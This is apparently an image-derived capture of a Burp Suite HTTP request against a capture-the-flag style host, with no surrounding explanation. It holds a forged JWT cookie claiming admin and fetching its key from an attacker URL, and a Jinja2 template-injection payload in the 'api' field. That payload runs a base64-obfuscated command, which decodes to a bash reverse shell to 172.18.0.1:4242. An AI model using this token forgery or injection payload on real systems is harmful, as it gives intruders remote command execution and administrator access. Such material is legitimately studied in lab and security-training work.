 Request
Pretty Raw \n Actions
1 POST /account HTTP/1.1
2 Host: development-valknut.nidavellir.snap
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 70
9 Origin: http://development-valknut.nidavellir.snap
10 Connection: close
11 Referer: http://development-valknut.nidavellir.snap/account
12 Cookie: auth=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjoiYWRtaW4iLCJrZXkiOiJodHRwOi8vMTcyLjE4LjAuMTo4M
DAwL2F0dGFja2VyLXN1Y3JldCJ9.6h7Md_9b5Wm-v73yYn8IEmfaqX5vMBYMOJYBvIQ6nVQ
13 Upgrade-Insecure-Requests: 1
14
15 api={{config.__class__.__init__.__globals__['os'].popen('echo
YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMTguMC4xLzQyNDIgMD4mMQo= | base64 -d | bash').read()}}